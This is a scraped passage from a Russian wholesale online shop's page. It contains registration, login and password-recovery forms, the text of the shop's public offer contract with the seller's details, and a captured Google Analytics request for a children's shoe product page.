                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я, подтверждаю что приобретаю товары не для личного использования
                             </label>
                         </div>
                         <div class="col-xs-12 input-row orderPolitika active">
                             <input type="checkbox" id="cbx" class="field_check input-text" style="display: none;" checked="true">
                             <label for="cbx" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я ознакомился с <a href="/politics/" id="js-link-agree" target="_blank" rel="noopener noreferrer">Политикой конфиденциальности</a> и согласен со всеми пунктами
                             </label>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 sRegRead">
                             <p>Перед тем как зарегистрироваться Вы должны прочитать и принять условия "Договора публичной Оферты"</p>
                             <input type="submit" name="submit" class="js-read-agree js-formLoad" data-attr="doAgreement" id="submit" value="Прочитать">
                         </div>
                         <div class="col-xs-12 sRegSubmit">
                             <input type="submit" name="submit" class="js-order-submit" id="submit" value="Зарегистрироваться">
                         </div>
                         <div class="col-xs-12">
                             <p class="snoska">Поля, помеченные звездочкой (<span class="req">*</span>) обязательны для заполнения</p>
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="javascript:void(0);" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_3" value="3a9dc91dec6ee05eec144f05d346fa41" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="doAgreement">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>ДОГОВОР ПУБЛИЧНОЙ ОФЕРТЫ</h2>
                     <h3>оптовой продажи товаров.</h3>
                     <p>Интернет-магазин Ай,Нюша, расположенный на доменном имени i-new.ru, Индивидуальный предприниматель Ольховой Денис Александрович, действующего на основании ОГРНИП 314220414000048, именуемый в дальнейшем «Продавец», публикует Публичную оферту о продаже Товара дистанционным способом.</p>
                     <h3>1.   ОПРЕДЕЛЕНИЕ ТЕРМИНОВ</h3>
                     <p>1.1.  Публичная оферта (далее – «Оферта») - публичное предложение Продавца, адресованное неопределенному кругу лиц, заключить с Продавцом договор купли-продажи товара дистанционным способом (далее - «Договор») на условиях, содержащихся в настоящей Оферте.</p>
                     <p>1.2.   Заказ Товара на сайте Интернет-магазина – позиции указанные Покупателем из ассортимента Товара, предложенного к продаже, при оформлении заявки на приобретение Товара на сайте Интернет-магазина.</p>
                     <p>1.3. Оптовая торговля - вид торговой деятельности, связанный с приобретением и продажей товаров для использования их в предпринимательской деятельности (в том числе для перепродажи) или в иных целях, не связанных с личным, семейным, домашним и иным подобным использованием.</p>
                     <h3>2. ОБЩИЕ ПОЛОЖЕНИЯ</h3>
                     <p>2.1. Заказ Покупателем Товара, размещенного на сайте Интернет-магазина означает, что Покупатель согласен со всеми условиями настоящей Оферты.</p>
                     <p>2.2. Администрация сайта Интернет-магазина имеет право вносить изменения в Оферту без уведомления Покупателя.</p>
                     <p>2.3. Срок действия Оферты не ограничен, если иное не указано на сайте Интернет-магазина.</p>
                     <p>2.4. Заключая настоящий договор, Покупатель подтверждает, что приобретает товар в целях, не связанных с личным, семейным, домашним и иным подобным способом  использования.</p>
                     <p>2.5. При приобретении товаров в рамках настоящего договора не применяется Закон РФ от 07.02.1992 N 2300-1 "О защите прав потребителей", «Правила продажи товаров дистанционным способом", утвержденных Постановлением Правительства РФ от 27.09.2007 N 612, и иные нормативно-правовые акты, регулирующие отношения продавца и потребителя, приобретающего товары или использующего товары исключительно для личных, семейных, домашних и иных нужд, не связанных с осуществлением предпринимательской деятельности.</p>
                     <h3>3. ЦЕНА ТОВАРА</h3>
                     <p>3.1. Цена на каждую позицию Товара указана на сайте Интернет-магазина.</p>
                     <p>3.2. Продавец имеет право в одностороннем порядке изменить цену на любую позицию Товара.</p>
                     <p>3.3. В случае изменения цены на заказанный Товар Продавец обязуется в течение 5 (пяти) дней проинформировать Покупателя об изменении цены Товара.</p>
                     <p>3.4. Покупатель вправе подтвердить либо аннулировать Заказ на приобретение Товара, если цена изменена Продавцом после оформления Заказа.</p>
                     <p>3.5. Изменение Продавцом цены на оплаченный Покупателем Товар не допускается.</p>
                     <p>3.6. Обязательства Покупателя по оплате Товара считаются исполненными с момента поступления Продавцу денежных средств.</p>
                     <p>3.7. Расчеты между Продавцом и Покупателем за Товар производятся способами, указанными на сайте Интернет-магазина.</p>
                     <h3>4. ОФОРМЛЕНИЕ ЗАКАЗА</h3>
                     <p>4.1. Заказ Товара осуществляется через сервис сайта Интернет-магазина Ай,Нюша, расположенного на доменном имени i-new.ru.</p>
                     <p>4.2. При регистрации на сайте Интернет-магазина Покупатель обязуется предоставить следующую регистрационную информацию: фамилия, имя, отчество Покупателя или указанного им лица (получателя); адрес, по которому следует доставить Товар (если доставка до адреса Покупателя); адрес электронной почты; контактный телефон.</p>
                     <p>4.3. Наименование, количество, ассортимент, артикул, цена выбранного Покупателем Товара указываются в корзине Покупателя на сайте Интернет-магазина.</p>
                     <p>4.4. Если Продавцу необходима дополнительная информация, он вправе запросить ее у Покупателя. В случае не предоставления необходимой информации Покупателем, Продавец не несет ответственности за выбранный Покупателем Товар.</p>
                     <p>4.5. Принятие Покупателем условий настоящей Оферты осуществляется посредством внесения Покупателем соответствующих данных в регистрационную форму на сайте Интернет-магазина. </p>
                     <p>4.6. Продавец не несет ответственности за содержание и достоверность информации, предоставленной Покупателем при оформлении Заказа.</p>
                     <p>4.7. Покупатель несет ответственность за достоверность предоставленной информации при оформлении Заказа.</p>
                     <p>4.8. Договор купли-продажи дистанционным способом между Продавцом и Покупателем считается заключенным с момента поступления денежных средств Покупателя на счет Продавца.</p>
                     <h3>5. ДОСТАВКА И ПЕРЕДАЧА ТОВАРА ПОКУПАТЕЛЮ</h3>
                     <p>5.1. Доставка товара осуществляется транспортной компанией за счет Покупателя.</p>
                     <p>5.2. Обязанность Продавца передать товар покупателю считается исполненной в момент сдачи товара перевозчику или организации связи для доставки Покупателю.</p>
                     <h3>6. ВОЗВРАТ ТОВАРА ПОКУПАТЕЛЕМ</h3>
                     <p>6.1. Ненадлежащего качества товар может быть возвращен Покупателем Продавцу в течение 14 дней после его приобретения, в случае, если товар не имеет признаков использования.  </p>
                     <p>6.2. Товар надлежащего качества соответствующий количеству и ассортименту, указанному в заказе, возврату не подлежит.</p>
                     <h3>6. РЕКВИЗИТЫ ПРОДАВЦА</h3>
                     <p>Индивидуальный предприниматель Ольховой Денис Александрович</p>
                     <p>ОГРН 314220414000048 </p>
                     <p>ИНН 220454101093</p>
                     <p>Юр. адрес: 659300, Алтайский край, г. Бийск ул. Мартьянова 55</p>
                     <p>e-mail: <a href="mailto:support@i-new.ru">support@i-new.ru</a></p>
                     <p>Внимательно ознакомьтесь с текстом публичной оферты, и если Вы не согласны с каким-либо пунктом оферты, Вы вправе отказаться от покупки Товаров, предоставляемых Продавцом, и не совершать действий, указанных в п. 2.1. настоящей Оферты.</p>
                     <p>Согласен с договором.</p>
                     <input type="submit" name="submit" class="js-formLoad" data-attr="registration" value="Прочитано">
                 </form>
             </div>
             <div class="popUp js-formDiv" id="registerSuccess">
                 <h2>Поздравляем!</h2>
                                  <p>Вы успешно зарегистрировались. Теперь вы можете войти на сайт используя логин и пароль из письма, которое мы отправили на указанную Вами почту.</p>
             </div>
             <div class="popUp js-formDiv" id="registerError">
                 <h2>Регистрация не удалась!</h2>
                 <p>К сожалению, нам не удалось зарегистрировать ваш аккаунт. Пожалуйста, проверьте вводимые данные. Возможно такой пользователь уже существует или вы ошиблись при заполнении форм</p>
             </div>
             <div class="popUp js-formDiv" id="doLogin">
                 <form method="post" class="js-login-form regForm formTabber" novalidate="novalidate">
                     <h2>Авторизация</h2>
                     <p>Для входа Вам необходимо правильно указать логин и пароль</p><br style="clear: both" />
                     <div class="row">
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-login-submit" id="submit" value="Войти">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="recoveryPass">Забыли пароль?</a> / <a href="#a" class="js-formLoad" data-attr="registration">Еще не зарегистрировались?</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_4" value="3a9dc91dec6ee05eec144f05d346fa41" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="loginSuccess">
                 <h2>Успех!</h2>
                 <p>Вы успешно авторизовались. Через несколько секунд страница будет перезагружена</p>
             </div>
             <div class="popUp js-formDiv" id="loginError">
                 <h2>Неудача!</h2>
                 <p>Вы ввели неправильный логин или пароль. Пожалуйста, проверьте данные и попытайтесь еще раз</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryPass">
                 <form method="post" class="js-recovery-form regForm formTabber" novalidate="novalidate">
                     <h2>Восстановление пароля</h2>
                     <div class="row">
                         <div class="col-xs-6 input-row">
                             <label for="MAIL">Mail <span class="req">*</span></label>
                             <input type="text" name="MAIL" id="MAIL" value="" class="input-text field_MAIL" placeholder="Ваша почта" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-recovery-submit" id="submit" value="Восстановить пароль">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_5" value="3a9dc91dec6ee05eec144f05d346fa41" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="recoverySuccess">
                 <h2>Успех!</h2>
                                  <p>На Вашу почту были высланы данные для восстановления пароля</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryError">
                 <h2>Неудача!</h2>
                 <p>Нам не удалось восстановить Ваш пароль. Возможно, такого пользователя не существует</p>
             </div>
             <script>

                 (function ($) {
                     $('#PHONE').inputmask({"mask": "+7 (999) 999-99-99"}); //specifying options
                     /*$('.js-reg-form #EMAIL').inputmask({
                         mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
                         greedy: false,
                         onBeforePaste: function (pastedValue, opts) {
                             pastedValue = pastedValue.toLowerCase();
                             return pastedValue.replace("mailto:", "");
                         },
                         definitions: {
                             '*': {
                                 validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                                 casing: "lower"
                             }
                         }
                     });*/
                 })(jQuery);
             </script>
         </div>
     </div>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1263638060&t=pageview&_s=1&dl=https%3A%2F%2Fi-new.ru%2Fcatalog%2Ftufli_dlya_malchika_kotofey_732333_22_siniy_naturalnaya_kozha.html&ul=en-us%40posix&dt=%D0%A2%D1%83%D1%84%D0%BB%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%B0%D0%BB%D1%8C%D1%87%D0%B8%D0%BA%D0%B0%20%D0%9A%D0%BE%D1%82%D0%BE%D1%84%D0%B5%D0%B9%20732333-22%20(%D1%81%D0%B8%D0%BD%D0%B8%D0%B9%2F%D0%BD%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%B6%D0%B0)%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%2C%20%D1%86%D0%B5%D0%BD%D1%8B%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20%D0%90%D0%B9%2C%20%D0%9D%D1%8E%D1%88%D0%B0%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B5.&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1470767422&gjid=1491760263&cid=1420304788.1769261689&tid=UA-67520638-1&_gid=160409354.1769261689&_r=1&_slc=1&z=424677968
body_size: -448
content:
2,cG-G6CTE3D38B